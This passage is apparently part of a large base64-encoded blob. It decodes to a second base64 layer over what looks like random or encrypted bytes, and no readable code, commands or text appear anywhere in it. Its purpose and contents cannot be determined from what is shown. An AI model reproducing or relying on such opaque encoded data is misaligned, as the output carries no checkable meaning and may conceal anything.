VYnpxVHZTTzcyQzJQbi9WRXdNbmpnT2tGdXlUaHFtQlhwUG5JUFpJcU5sNDdxK0RmRFdQdE5LN3h5aj
JiMTdoR2JIam0reUpuRWhLYzFIbyt0SDJhZ3Blc3FKd3hTK2NLSGdKOVZFTEtEZEFWWlNleG0rcTBxO
URtdEhlWFkxbEpiZFpPa2N2eThIYmtkWTUwc2xRV2VtOHY0UlFja054bDhQMUt5aDdMZ1FrM08yL3Rq
MFZ0U1pJczVFSzBUZXlKNnhJdXF3d1V0SXdiK0hBSnZ5a25hL2dCSWZkcHZJV1p2VkhIOWtsS1dzeFd
oVVZFOStBTUl5RSt6a1ArMEFFMFcxNUVXMGovam9KdW52NDFRYnFlcXRQeTZMdmdTYStMYVBhYkhYM2
FSUEZvQ1dBWnJFYjBXSHZKSW1pYzEreS9vOHAxSHpud1JKTzc1L0R1cnRFUjU0S1oxR2F2NHZ5V1N4W
XB1dGpoVTJPeTR4WmdHZ0F1WjN0MzBwQmt0MXJyOVB4YzBNZ0lEVmllVVllLzZZNk1ybU9meUs5YVhJ
VVpCM1J3S2s4eWJvclRzY0Y0WTZQZTJsZFplbnpTYTNJc2Jna0lSYVZ0VHhKcDh3alpiOHV5NDVpZTd
RT3h0UnVXWjVpcndRaXJHa2JqNUJoRXpwbFBycVR0RzZ5eXBYWVhQUFhwMXZQdEpWV1VvcHJOd1c1S3
hVR2JXU2hGdFFRazFJQWMvQmtFbks4bGYwUEpZMzBaVklvNGVGU2V6eEtzdzV4WkdhNTNzNjZCbnNES
0NHeUlRYzJQNHpVek9abVlXdVdnVndZandtTDcwSUs4TVZxNzN6VXU2QjJJb1pFaXNsQUc4b1kvRkJY
UGVIM3VrKy9jS0lZTTY2NFpMMEJtelJHZUlUWmRhYktzR2ZVV2lrU3JPRTRIK1hoMzZVZnZnY3JsUEN
qbFFrZW1iOVJOenRYQUZrVzdPczhJVWJRNDZFY1UyVVk1NHNMQUNyeUNsdTZLajYzRDl1SWhJUkVXUX
ptM1hiaUNnalhlREg5bXlIZ2IxMEI2WG9Cd3pLTlV5eTRnOUVZYjRrMnBNWVBCQnJWcVNCTmZTMkVSb
3cvREVGOVp0N0FxeGs3RmZ6di9uRHpVeU44YTZ5M0twOFJ4MTJSNWYreVFvNVVPL1QvTGFPWjV0dEpM
T0NHSTdiVTRaekFGWDJGMU13ZDQ4cXluQmloRzFvOEpobmZwVjd4VjRib1JBNExVcUEwdkZjbDUvWmk
0cjNjZzlGVkQwZ1ZNd3B5SnhKZHJPSVU0TFBWRVFUYStsaHJpSzNDZ3YvUlhYWXNnSXl0aUs5V2RoMW
pHT2dwZEtnRzA5NTU5ZVkyOTJKaDIyYWdBNEMvM01kSThqQWs4OFFnYk05TGZPOFlTOGxycys4bFNVe
Fh5TkV4QlUvYzFhVWhEYysyUXpvRjZQUHh0YWljV3ZSRzc3SjVFQ1dDZ0Z2bEVVcVp6WmloM0pDQzhI
RHRTZ3RIeDJQT2dRc21jQmdqbVhTQ2cxK2pYVHB4RHZkK2pJRVZZL0kxV3cwWEdiaGphZTNxcVJoSml
tQUNNc3N4SkhVVFhKMHlZeTRUMXN4eUVIK2VING5BcUpYVXB3ZDVJUFpoNi9pN3QvbkM0Y3UwTkozbS
tmR1FjQXMzK21kdUlCUUJFYnc3Lys5YVhUVUo3cUdEaG1HendkY2E2Z0s3TUdZRWhlSjNsSTBjUWNPa
FNvb1RSQW5mWktnblZSMXR4VHJ6b0JRMHF3V08xR05TaFJlWnhSQytkR3JpQ2lsUUdCUzhock9seUZz
RTlSN0hFc3JPQ3VQSmRYOFZ6WmhFeHFaSE53cXZFZEp6VHZDMmFlbnAwd0NZWEZ2VnUwSDBieSt1aFd
kcEpVMFlYM1oxUEljelBCdzdyb3A2TmNpZ0NBOXB1dGdRd3hJOXJ5akc2TnA3enh0NFlMRmVneGZsUD
NHZGdMTGljcjNhN3hUMnBnc1lyb2ozeTVEeWpudnhnd0NPdFMrUlZOSDlNZXpqYUlhQ2t2WWVhUm5JV
EJyalhkTkNHUVJnUFR5U2xZNUhlL0p6S2NVMDIxdnRQeHc1eWdoTjQzak5XUURyQXkzb00xeE15TnZ0
Q1VyZWFSbUtjWGZqZ0pkeWRNVHI0VnJhWE9ZYUtTK3Uwb1VneHVKZmtrOU4wVy9KNVdoRktEa1FRZTZ
uSjM3T3hNSTJqbmxqeTdHSkdjMXNyM0VCVkNOVU5PUmtsVS82NUY3SVBLdGpWMXpEMmVXTTNhOHlPYU
JMamc2QTFDNVZBemgwNjZmWjk0dTEydHREMEk5SHpHYWtMMzkrcG9aVVdlTllEVllIMXVQQ24zZWlXR
zFobnkvN3o3czhJeld4VWRBSDl1Nk9sZnA0cDJSeEx4SG94bURidGRMblNBUjQ2aCtGN1JvaTVGT2Rh
SFV2bXVUK3BhL0d2ZElCOGFtZytzbStSc0U1SDRsT3d4NXRWbmd6MVJld1RDMzdUL3ZhQ01xeG5sUGx
La3NXYXc1Qkl1S2xtMk9jdldiRUJ4eG1BaFNQNndYR0hzei96OWREdDlZay9XY2phZnQ0bkg5UWlSSW
4wMXN4SFNRelJrVStUZlZkT1JJejNmVDlWL2FjMUhVRGZreEJTUjNQNWFoQmxORmRJbC9Ic1NIN3pYe
nhQQi9WcmxNTytJcFFjMUhpK3daSkxZS2NPNElySG1LeCtrS2JudUdWMWNQM1gxM2pMcE44WEpLUzFo
Z3lqSXBJRmhJMjBEeDFxSk9XcUd6dDU5TjJ4NXNiZ1VPVmV6TmRIbURpMi9SZVhuMGErUHF3c1VrcGx
mOXNNSDV0a0drbW1FSXVrL2xvbGR1OTFPSjlpMS9WSDkzRmFqdGRrZFlSc05neTZ4YlkxOXlER1NkYV
VGRGF2S2gwQzc2TS9KZEd3YWpFRXA2S0hqa2dIMVc5eU84NUNESDQvZkJtN0xoSVhzSGwwSUx2TDZ3K
3R6ZzM4MWllSXRhQnZyVzI4TEhGRU1CNzc3R0VGNVg1UHFHWSt1Y1RhWjJJa29SNFc0ejZKMGV0dlhq
Q01GZnh2ZHJVb2xHdkxTTDVtMkwxVURNbmdNZmF1VG1IbDk1alg3MENrbWhCK2lYdkR2YnNNdEVQcCt
KaDdiY2UzbmNXVms5TmJZWU1zazRWU1FQT2RtbEpSblB3c25zN0xZQ2F0QzV3OGN3SmFtTmRkaFJYdE
lYaGpDcG5CRGp2SXJrc0t5U3p5QkxZaHB2UUUybTI2NDJBZy9wYjFuRTZiY3NrUmk5MmEwWUhBa3JJc
EZCZTdNKzRRUDNQelBYeDdGRGF1ZXIrM3dyNkh1cVFYNVpPNTFpbHd1NVFCOXVqeTd6dUkyVnl2K3Nh
cHQzcFFzVVBzK3BPUi8vbmM1N08vRHRJMzVqR1pLaW84YllGWEVYeWJvcTFGNzRBZnVNSEwvRXhqdU4
2cktGdkF6eWxwVThKVzAxQSsxMzJBTTFnQzgrdVNwaVhzWTc0UTk4eXpWdkVDNDBpaVY5aXZrU3BHSX
RGMjltYXUyZTIzODBzWGJCTnk5ZHltcktaNW5nS1BJTm5uc3ZiWFVRL2R0WlpTR2pxNlZUZWZaTGM5V
EpuVVNsNjlnNklhRThKMmZrbnNLUzhMUkRCeU1ZeDBPczk0cG5PYzRTRnk5bE9uQ0FaNTdXVEQ3QW9R
dFBLSmNicnkxcHFOb1FLTCtySnFJZ1JMdUJiR2J5bHQzWldBWGF2b1JmZnNNeWcwc0MxbjJGNEtrVVB
JMkh5ak1yUGV6NGtJWGNEUHN2aXU5TmJPQmtGMXhma2QzVDhzNkRDZWdma2wzQ3duTlJvMUpMR3kyVW
9RcXhnOVJFTldjTUI1b1RRVWRqMENKNGNmUGhFYzE2b3FCWkx1Tm4zZU5iK3phb0FBQmJLUE9NcWVLM
VZiK2NqTWJYYWFhcGo3dFFRamFtdWNseG56UlpIZTlhRk1nbWQ5OTd2dDFqKzJBbnROR3BmU090ZkJC
SlAyMVdoMGlBbFFsL0d5MkRGcldPYWpsMHdKSmxBUUExZUJyWjhtQUJuc255MUVkeUM2dVdMclk2bjM
4bVcvSkU2SEVTaEZwU0UzbUw2MlNUUnU1ek1KZk5UTnZHT1lCL3N6d1hydTNYczFFUjVQZFJRWS93ZC
t4ZkNodUFsTG5rR2g0ZjA2NHV3d1VHN01Yajc2dityT0ZUYzQ0L1ZzZ21OTkp2eHhNNXNpejllYTNjS
zd1WTJBcjN1N1k2dDdYczJ4WGZwdjFOYTJlZWVJUHQxRHBuWCsyVVZtOVQ3VC9GYTBIVHJhM2hHYVAy
c2s0M3pmejlLM25qL255R2tFbnJ5SnlCL21sVUhpVFNVaTJzcGlYWVBTeFVFTW43MUxwL2lYNUdpUWU
zZTNXVk5YV3NvRk45VEtlVDNuVlZsZEgwb1RKa20rNHRCendteGpEN3hUdHppMWlvK3JCOTBBcUZGY1
JMSXlid0JMSUMvWDg5cDhTeGRBTHJORk9mN2VNZk1FbVJZVkgxZzBwQjY1RjFRdllzemthVzRWdkVkM
1R2Yjkzckw5V2R2ZnQzekt6bkRBbzk0aDV0N3NCb3lDS1Vkc3NTQTJWWjd4dlg0Zys1NWQzdW5jUFAz
MmxXdzV3U3V5T0NHdXlWcjFsR1JQYVhFbTUwb25GZ2ZUQ2RnTUhST1dFVC9ORjBVOTNHTjFVUXBHaVB
2UTN2K2ZFNFhWYXpwSm55b1hVUzFxQjh2L1pBb0ZISEtMMm5xZkN1YUdMVzZLL0M2L0RRT2FuVXozUU
44djdBcWRCMGVIT2QxTzJMQkxON2tRMjdjeSs2SW1UM1BuTFFNeEtnekdsNjhZU3Z1RTIwQndLdVR5S
nJYaGo5V3hCQTNlcjlVS0xHZlExQ251QlZraW1Rck8xeDA2cUZlbXd3RDRXd2NBSUJQbk90RGdpWklV
cXJoQ21uYndFeGZ0ZnM4Tk9ONnBwbFgzNUVXbnJTRkthN1lJUVZVcy9VUE5qbVErMFNpNHluYzlIMEJ
aSkpUNFVIeWFuR1JISU82NGRabmNWcElpcVphY2d6aEhScDNDSzlWU284ZmxydEJnQTFSN1kzaUtIaF
NJODQyZ2djYlhFU3FHbEpUZFY2YWg2MjRiMVZiNkRhNytIcmpkRXdDUGJHSVNvMFNjRS8zREk4dERTS
mFrRDZPSjhDbUtpbXVwc2ZjbWYzY2dBUUlpMTg4dFgwUXBScUh2L24veTVCS0UxU0pkeVJIbFVCMU9Q
RmFZNWtHTzRyUUtWN3duRHoyZ1JmY2VvbHZKMTA4Mm9wRlhWRTBYMXRkU25xNW93cHZYMHZDVzVNY0x
3UjBYVEJWWFhxdzNVY2pTYmJ5eEY2S0h5elBhRFpDdC9sa3pWSzUrcndrMGRpVmN1MjR4Y3ZQc1o1aG
9kbFdsMkxRUG5EenpZYWZLR1FJK01IZndWT0hOOUliSnNqenF0UXZFN2dNMm9rd0lDRFEzcmNCSEwwc
FhXdkZmNHJpV2NhMlhBbi93dGxEZVB1aHFqenBzUnZwWk1hS05xQWNCMXQ4UlpRamkwcXBrWWVuU1dn
Q1IvbFJFVGVlc0VOSHdBL0VKRkRsb0FoZTFBSTBFQzZBNVJNNE0xMkh2dEptTktsWlkzMUNPR2dDaU9
UL1p2WFZUVTYvbU5CWllQSUcyaDV4a25ldE9FOGFGWmllWWFWdjBGbWpxT0tzYWVraTFkZVRzUTVibU
lOdXkxbHpjYW1ZNW5PRkUzN0x4TThqRHorMVpaS3ZUR0tlMHVCbXd0allEbWFWUGdYOW9mNzlLSGRvW
WtyU1dtcmR5RjgwZFhsNmNJbWJrWVpRc085djY3KzJWZkU5NnM2NXJXQlZSUDBEVXptSFJuU3pyMGdP
dG02VFVtN0s1enFaL1FjdS9jU0xSTHdNQ2xmSll3RURqeEdjUnMwM05zREVJMWwzOFA3Nnh6eXlhRE5
RajBqb3h1S2psTUV6WGFMZG5WT3kyK3R2OGxyR0l3Nm50Z2NWUi81ZnlYR2IzMk5qRjhKV1hZbG9uQn
pLV2ZSVkY0K1AzV2MvbUtKbnp0Q0JDU2RhR242MUZNOEhPQUl0R2lCeG1RdXA0eWVhVVJYamZ4VjJ6R
WhBNGlJQS9Wbmx3NGNDV3E1L3Z1NFFyM1BLQlhoVjdwdWRsaXBFZDBtK2tzbmZrSXVzVk1TNysyMWlh
UGhEZjJhNFoyTU9wZ0NlcEM1M29sRURQYU91b1VzUmFIQkh2TG4vMHNQZUxGcDFEMlZOcjFCbUxOV1R
1OUIvUW9vQmtDT2NhSmxsM0UwUDJ6SUFZWXhZeU9pTWdKUHV1STlESjQ3a1Znam1FOE50MVV4cXBBbD
dBMEY4QlFQQmUwNEFHZ0xhV0lKbDQza290NmNaNzZYdHAxR0lodzBUekNEY241cGcya3lnR0JuQWlYU
kEzY2FYTjhxRnZEUEpoS0RpR1hKK0plZXJtZEM5WTJKS0NNMzVCT0xOUk9yamIxZmw1dVM5Q0lGM281
Qnc3QzUxSUNhek9YMFZFYWtuNFlXcG5ublVMZWJmTGl1aFNyTGNKTXFCbjAxRUVUWkt6YUE2YzNSbyt
BdzV0Vi95YlZlMklaeDNzdExZUE13UnI5ZnB2UTdkTjZ5bjBMZkxHZGNERllxQ1hzczRTWXJXV2t2YT
lVT2ZVa3Z3UVpYOFQ2UTRyWkV1R2dZZGF5VVFwVkI4N1J2UFJOcFJoREVpUGc5WEJMSFhQNmdCZmxtR
TA1RUVDN3NmUk1LWjBBdDN1b0ZHOE13N1pLdE9JaGljUkppVnhicENTYzc5V2gyNGNEU1Btam8zN2o0
UGhKZGRBV0xUc2JGS1EvaGlkNXhtUEpCUHBQZ2VYOGxWUllYUTVmVDdoSmJHUjErRGxQWStORWIyZDJ
HWEo1SXZZNmZ3U3hxN1hhL2tmVWVxTStrVkdxTjV3N2dHS3cwVW81M0xWWU1CTHBXVm9aZUFLaXRQVE
ZzTmRqbUZ3Yi9maERiTWVNRWQyblluUkVLWEpyd1ZsSnNVNWdtdlNLOUdJaWVVYXdDUUhlbU1PeVJQO
ElNU3hiZlVmTDRNc3YraytuTHhrTi96ZnJWcXNUcHR5ajZZK0VoQ0M1QndhRWwrV2t3dGVCNWxTYlhV
alhZYW9Ib2pLTld0V0FGTkMrOXN4Z3BEbDdXZGtCME44MjBtbnZ4ZDhNd1UxS20wR3NmWGpCS3hhVWR
aUlhSemRjRlN5YXl6RFhaSGkyak5iWlZFeVJLOXZ2RE5lcTVDN0ZBdTJCTkM3dGVET1BKSUhsMDZjRW
RsYTZxQ1Z1THY3czZiV0d3T3lOcGQ0ZUR4UnFPZmdWTys1RkxsdmRXVTVZZnZZdGFkNUpCYlAxVWc1a
lF2a3laeXZrd0tLbDJtMzhudHZNZ3g4RVl4YkJHbDh2VjJJczhlQXltaCt0SVQwbmNENkdmcjFETnR0
T1o3RWMxc1RYVVRaaWZEUzBGK1dCRGhYemQ2RkFJT0g0b0YxM1hEbzhZQjV5NUNmanFCMFVzcjJZaU9
pYlAxQjNpTWs3Qm9jYjlXUnE2ZUlLZXVjdHo1Y3lYVEg0bWkzNDVSZUpFdW9ibjl5U3UxU1M3M3Q2bX
FrR2k3WXBQS3Bta2s3L2huK1FtQVl1TXVST2RocmxtTHV6WmV0aVUxQ1N5anUrWmNWMmV5Qllrd3VTb
Eo2dFBVbzN5VGUzOXpoK1VqenhZM0N6SmhCOFoycWlwM1hndWJJL0ZZb1RjRDZyUTdUNGNVUktIc2E5
OUpPMjhTV1VxWHVrQTl4TDdWaXRqSmdxdmtoYWI5cW9pSTZxZFlXbS9kditDQ2RpdWpGWlV4bGdvK2J
HN0JZSTYxb0pXL1JxQ2ZxTTBteld6cFBSWE1nQjdmQmdGVUtRMXBCQzltckViNmZFdmlicGNYZkZueE
trSTREaUZJYkV0WWF1clI1UVlWanN6b2JTM2E2aTFaQXdoSkh2eHZrd1ZwVUV2ckVOT2Zvb3pHQjVnU
HpiMHo0ZFI2V01ZSWlJZ1RzajZtVmJaMitHMW15ZWVCQ0RCMHdlRzdyNXplS2N4SG91TE5hK0p2UW1E
eW5xU245bHZpaDZsa0Q5VDlONmlpZ3J3UXYvUk1RL2MyRy8xYVJjVUNiMC9XYXlHL1AxY2lXTHk1M0l
zZElkVkxjWTltWmIvMXgxUkR3TXg4VjJDOEw1RmdOY0VlZGNWZEloTDU0TnNlKzFEdWcxd2ErU3NGM3
Z5ZjBrMTQ0bTgyMHcza0xtN3pqZThrUHlIamhrb1doUURERnRhR0xSVEFCTUg0blVKMHV4UVdLRllOc
U50RmVxYTFnME1jTzllY3RnQy9jTWRqTWV3MFBXRExqbCt0S0QvWmhDcUdXV0N1REJtMzQzcjlqSElx
azhrdjJteVZKWW5kbWRuTm1mcnpTT1FENWpUQnNVV0k3NUNtZjRoVk90VGtmMkx3RkNUMmdlaVlZQ3B
hRGNGTHh2T2FyU2cxMGoyVkVUSFVkWGdpQ3d4ZVJQNjBFeWl5U21ZSUplU3FtTG93R1g4bk9mOHdNb2
82Y3VINHVVbVBrakk3R1hCNWZFSHJ6TlNmWTMzcUpoanRnbERGR2taTmV2amFsWjFkT1I4N3BaSHBxS
k4zdlFId0JvVXFvUzRTZm9MenN4SENjQ1RQMVNvQU5mYUJCcXR0NklvL3NYeDBCODQrb1VNQm55dUhv
K3BObXJqR3IvYWowYk9iWThna0JWdWgvZytBTzZ3SFpWRGRzWFNRMGNQcWdlWU50Y0VISlpPV3cvNWQ
0TTZnWWZMZDlZTHNHRjIxQlg0V3dTWjl4dzV0ajNMa1gyWkxXME5DL3NycjR6T0Y3MkZjamRBc0xZTV
RyY0NUdVY4WEU2elM3bHlCMHhuakhISDltNjRsU1ppS3VMdzFXWVNCQTJtSmNtdnFEU05XWUFaNEM4W
mFKNGVGcWpDT0pvWVdVWVlkMWluUEVpNkV3V2MzN0UrRlFDYjBTOXZBYTl5eEl5RlA3blZHS054QklO
dERXTWFKSW5PNHJ4Q3VLcXlmdkVWK29QZHBNZW02aGlFWG5Cdk9DZU1ZdFNHUVIySkN5cmQyb2h5dlR
KMElGOVZ4YmhWM1R4bVF0QVVqWTRqRjd3RTNlODduZ3pzUlgzUXdsMkVacTZqdGcyeEh4T3dOOXRVdm
1OOGo4eWpnNXllTFpKL0k5ZFFpYlR2VWc0T2kxcDNFWWM0My9OZkoxTGpBdDdFWmhhRTVYSk9zNnBLb
0RTYWpQcVlJWXpPVXdYbC9uSVROM21YZFdXaTcyOUU4VFNPd0V2RTMvM1dpcEMxbFJ6ZGRESGpxK2ZQ
WjdVS3ViN3c5aXFmaWYvcXQybEpRUTlBOXcrZTlBODZiSUpRbnVwT21NblJXYlQrUmlZVHJvRTBOaWN
1TlNzckpUa3FZMm03aHozY2NROVB0ZVNwcHNEWnQ4d1B4clJja1d3OVhKZkdzL3FmSHZNbGFqczhYNX
JKaUZIOTNPR2toY0VRNlpRUENwYUc1ZHhWOFE4N3c1UEswUURBelViZW1wdjJuRmxSU2FUWnl0Zm4zU
mZxbWJ5OVpaV0V3WHltcS9Yc1Q2NmNoa3Fsb2Y0Uk9xMzNqVEpnSlJpdVg4bEg2dXRGMTVzVUZRM1pr
a1lHeXN1eHk5YXVxR1QwRGczWnZRR0xjTms4OVd4SGZMR0NZVnMybG42bThZMGhZc1JJMHU0WW1wQTM
vOHRVa2VuNHE2L1JIODRnNzBJOVZzM3Zpb2tHMzlWVFUweDAwVm5hSGtNNzJHL2JqcDBtYlorYjBSTW
U4bWZTR3VWY1hYRUI2ZUxDREkwUnI0czBndGRsbnJEYlBQQTh4cnBPUGhHQXI1a2M5NXdJazlkZUhUb
kRRSUs5NXkwb3NLWi90UGVZWWJNaVF3OXhJWklpRWswUE1KUE5qZjl3Z2RiM09VeThKSi9HanRDK2Qz
dkZpdmJLSVZUNi9VRUpqc1NqQm01NlZBcUZpcUFEeUQ5Y3FBbG52L2JWNDNFSDhxaFFCcG5rdVNoQmc
3bytINDRoU0lYVnBEQU5adm9MVitTNVZrYWUvaHBtbDB5cmpDcFpYWkJTNHA1TEhGMVpQVERHNDd0ZW
REL0JqV1d3NUN1amJyRENzKzRuRGw3SzhUaDE3bjdvejlRNit5RGxIb21tbGplOXZ6eDI5Z1MvbTJFM
HRXQWFTU1FERDRXc0pkMnVpTkdMQ2dFRTFkWkQwUEE3S1UzaFNFaUhUNGJMVENPT21HWUViY1lySnpU
TWZKN1RJRkc1aG5iWFgvZDB1N0FEdmY3dHJmakFUb083WU1aTjJPY0pnWlI0N09RTEcwZUUzbTJJS1I
wY1BXUVNTTFAxdXFGczF5bnFaL2hOcmN4aVk5eGxqYjZ3dmw0QldkUTFPWkdsemd2WkNlSEpwZ3dXZV
pVMTZXK3R3VjVYaFpiMHFFNzJodGpTS1p6VFI0dXIybm81N2dFVHBHdkY2aEFPRTQ0UXM5dEFrVjNlS
lBaanhsN1NoUldqcW54SEtOYTBvMnpsKzZQaGx6VittRVRSUjcwbXg1WS9Ua0lqcVBoQ2hEcDJsaExE
d2dvcmFNSkczTnFXcHcyK3FKdTVuUkVLc3ArT1VxNDN0VGZjeCt5ZFJ1OVRscExXQWYvaG5iNVVGSE1
UZkovSzU5NzlxQUdhKytaZmJVb3Y1cnBmdnFWU3F0NjhBU3RjNmJsb3ZwMFl5OUxBRFRRaXlGcWRkUy
8wQU9aWG54UnhNdHUrVmQ0V010MjVxTWxIYlBiajlSR1V5TUt2TDBWQmEzeVZvZ3VldEhiZFN4Q2g0b
3lTeHJUUkxVK0pNUHNuQlpOalVCaHQvTzFLQ21rU292cFgzQ3ZUWm9Wc3FMLzV4OXY4R0FYUGJIWGhW
ZVNtRnVDdTljM1QwNG5TR1FxanNPbWx2T0NLNVU0ZjdkWTZrMGwyRE5CY2xZL1pxd1pmd2crZ0Q3VCt
2RDJ0NXQrQ080bU5yYVFKcko0TWpwSzRON0Ivc0JSZ3lDOFR0ZHJDcGZ0d3lvaTkrbWtLZy9jWnlOWk
RjNlUxbktBbUhpRTI0cmtGS3QyTjBBallDT1hpMjY5emZEUjd2QVNGUFhFekxkb0Z1T1lpT0hSbkJ4a
zMwQTN0cksyWDRTanFhZEVDMFlBT25FR2xjbmJLUmZNblBkZ0MwVjY1L3lVU1FrSXQ4ZVVnWVNxUjAz
S1JjbnZBU2J1NG1xUW1YTm1ILzRmWEhpaHRXMHNLOUY3R0wzTlVpY0VSeklaTi9VckJqRHBkUFFRT2k
3VVEvY2FUOG9Ec2FKNHk4dm5UL29oSThPZzZqMUR1MTZ2UHY0cy90Vms4ZmZ3NkZkd0xQSFFpQUJ2VU
EwWm5NTUN0a0RaUEVtbHoramRQcit0VUlXSzU1SXh2dUl1UFo5MTV6WE1GREtJTWkwR3UrY0dBb09pe
EZYWUVvQWxRU3dUZ2Rta20yR1dPMVEvaEFDZ0oyMzBUeWxjZEVPd0J1VlNVMmJkVlZ1dGk5Mkh6L2lL
YUlIVHFrSElUbXFuZGRqditKOTRZLzNDN0g1eXlDTWJUZERYMTVsb29MbVVrbTNwVGdBZlRrNlNXUVp
yN2ljRy9lQmpyclVveVhYU0YrS1JvTC9BZjQ1cHdrWU9LcEw0RU0zVWxKSmpQUEV0ejNHak9SV2s1dn
lXSkNvOUU1MGhkQUNvSVVtZW0xaXJ6Q2lNSWx4K05ETnl2NjB2RDlZYVBtY3hvRmlqNFhyamRXU0dxV
GF0NDB3MWovdjZpZ2MxT3NVNTVrTDhTaGFObFpJeUNlSWpjQ2pDRnVpamMwR0RqK2FQVXhZMGdzcXVw
Z1dkSEFoVUU5anRtYkxzVEhQMHF1N2RrMWhkQlJQbDVWK1dLVkdTOHBYeDFXTVNsallmRXJWSjAyYkF
oZmdxYUptZlRsYUFqY0t3R3FiZUVUN2xmN2dsL1dqc3lJcmtyOVBjR25IbHEwNldWbHlCbitxQ2RMMX
paRXVFWS95SHlaZUNXaDdUaUlvUmhESDZwbnpHVkQvcDBNSzNvUXJKMXJkNzVXd3o3b3oxNEljRFI5Z
khSNXRJZWtoS1NXQXd5QTFVYXVSYThoemloTDVuMEc3bGNHRlp1ZTAxL0pNZjZkbkM0bVNkRjI2T0xJ
UkZaTUVTTVU2WkE3VytSM3ZMZVMxOEJTZW5LNG1tR0NkV1Fxck10aDIxcWw0NFhYbWVjV2JtaktlYUp
4TVAxN0ZGdXdQNEtzcTNvN3dVa0tSZUl2QWlXSC80OXE0cEt2ZFhvb1hyRkZId29sbTlMOERHUEovaU
Q5NjZJVG1ka1g0dzgzejhNZWZGRURBR1NTRWJnTHc2ZnhxSFNsYXpRWmJZSU9uWG1XREljRjNXOGxvM
WNZZXA4eWQ5WHYybGF4YWh3Y0Q1K3FEWmpESFFUU2ROTWlnWEQvVlJQd081N0xkdmJMc2JIQ3R6NFBv
TE9XTktIa3hKRHFSeTlwaTh6cGpkRStkeVRtL0hUeG1MYzcyTGpIcDZrdzNyZmo5S0RXaGlkWURIM0x
RZXcrcHBYc2pzMmN4cHQyQjZHTjZOanY3aXBYcERiZlBCdzk1RWRuTWxXallzU0VJS1NhQzI4eU91VH
RCNDJ4YWlhZ2pCQ3RJMUpQcDI2NkNxNHR3djVoby9laFBJRmFsbXZ5VllVcHZyVGN5a2gzRzZHbEpMb
mNTblpSbWJOQWFPOWhpNCtyZURJbm9lMGpQNFh4N053WmlrVEw2SG1CY0ZTV0pvcXZEVnA5Y0M5TFpa
TDlZT05HVXhsQXFUVFJQMDhvMWRwSEE0Sld3bUR3K1FIcDdnNThxTEpGNU5iYUovTFZWNm5BQktYcUJ
1RWtTUFBtQWVHR0FIV3dFUkhsNkhTU1NTR1N6MnpLSlFzU2w4Z01VNDdFY2JRT0J5UzBEUkVrQmJvRG
13S3BqbEZ6WEU5YW0zNmhkOS9xZW1DY0RROXRhcStyYlByelVRNHQzR0l4Yi9RMVJ5bXdCR040cWwre
ElhR3k0Y2QzUlFpVzJMTTh3M2xtVElQQlVkUlpPSXUycElKZTFMTFoxQXJYaEQ1UG53aE1pd1F5ZHJQ
eXBlLzhYNjBScEU0aFpVemJPYVdWdllUeXpzVy8zZTJ5dFJBQlAzRFF1RmgybFhJUWRkTWhxT1dHNXg
3NHZDYWF3YTVUcSs1VkV3bFNHTExMbk5WaE1yNE1Ob2I0OUlmNGVtOHFvd3FDQjZLRFZuTi90S0cwV0
5wZHNmakdNSXI3VGFLWEZaVEs2RVV4RGdDaHZpOWdIUmpiaTBaUjBxNE9YTWpUak5zSUFSSGpMV3c1d
WZxMHdGL293VFdsbExWelg3RlppU29CMm5pNkVqZkRONEFvNk1Yc05IaEI2SGFEeUMrWGQyM0FoUUp5
Y2JQWjNaY1dlYWlZRDBHQXdYb3JTdnhtTnFUY044OXh0WlNqS2JCYUxsSHBNaGpRV2hEbzAwOHdoMzN
MYVdLQ0owS1lydzVvSjlXVUo4aWp0UDc1VXM3TjBZdnEwNEFJdjRrZ3pBcjg4SkpXcUhITHZvWVRJV1
U2VGwwVmxUTWxiOWZEbTZLZm9Ud215TTIzblNjSW1DRE1aL3lNSHU2TXJWVkQyOWNqYUJGQWNOdWFkb
UpBN21GTW9wUUlDeUtkLzJNck42aytkc0lsZmFaVnEveGNJNjMrVHA3Slp5T0dUNlMwL01kdlBFUy9t
b2xDcG8zZE5oOTFXK3cwR29vb2tId1doSUZMdzNmbjd4MGNkRjdiVG5DK1lad0kxSEJqaGtpMHRyM0F
XdDJUR1JZZ2dZMXFBd2hHSThIemJJM21QajcvRUJTT0w0REVMdDliV1NWQUdKSEVlaTZMNmo4UmNlNE
Z4TFdQTTdXd1p4S1Vxck44SHdpSGtDWkR0ckcwY3ZQNU9PYmR6U3BIcW1ZK1Q2RW50d3N2a1hnck5xd
2dRS1p3dGVvbFRWOGkyYTNJZDVMVVdpR2ZEWjNrMEt5RGc1THlKcTJGNVJRL3BCR3B3eEMzcUVZNFRl
bDVVdTZYdFMxVFdSRUx0bDQzenpXNm1mMjZScDI5cGVITkVkdXF6Z2VhSHZiZGx4SENDbWJsSldZNGF
lelNJOGtaR1NoaU9kSXBMTkQyUm05YUhsc2RPaWFwakNFd1BFamdzajZnQXJpNE13TkYzNmlJSW9uNX
JHY0lQUVoyS1dCam1ubzhaanlsYndsQTVjUEVidVNWS1lHMGdnU0VnZWZQV0JQWW1FTVdKaXdFQ3BBN
3BZZGJqNTY4K1hEMzJrQ2huNWN4SUNLMmR3aER5QWtDK2F0ZURUQnErNlFFQmhxaWQrZXlQOENMMlh4
UnkvczRvYzNZazB6VHlmdXlRcUZMaFZUYk1mYzhadGNKSjN4R2pIYXFFSi9DdUdxVk5oM0tBRzZOdFQ
3V2hXaGRneHgzWXRRdG4xR1ZycEk4a0pOeDBHRWJqcm9hTHhsTTYvejlVZmJJV3h4dnhzVXhINmU5dk
ZLV1VJRW1aK00xTk9UOEhoZkdjK25RK2NhTFhQWnZHU0ozZGQzSWg4RzlNM0Vsc3VsYW5XbWM3OHEvQ
TM1U2NOYXVWQjFKSk9vbFpIbWdQMmtHZ3FDeVdhc01NOHViemk0eHVtTFNlek91Rk16dHg0cUhkZTAr
WjNKOHlRUlJpK3ZrMVZpQkZwSjgxTW5KaU9iN2l6a29WMUgrU3psSENxcVFDd3M2SENrSDZLNy8vRWF
mb2R6RFllallqUDM2R2tEd3h4VGRlQ3VPMzE0RWY3VSt3OG9BekNxYU8ya2Z3WGpJL1ZabHd5Sm8vRl
U0K2N1am5MVGNNclk1Z25STDNSM3lvSHVrY05DZ0RCbWEvOFQrQmVjV25QcHgwanl3UWxKTjJnYldza
2JjT3hwdmxZREFWL3lNL0VuNTBzY202QzMzZEZXVWxTWFVOR0cxT09STUtyd0xvUFplZW9nRGU1K1lE
T2JKOEF2bjdVQ0ZtRk5NTEQwZW9FVDR6aDFLbGFBeFNNdkpPS0plTHdCQnhmWXB5OFdPbmRqUFd4TWp
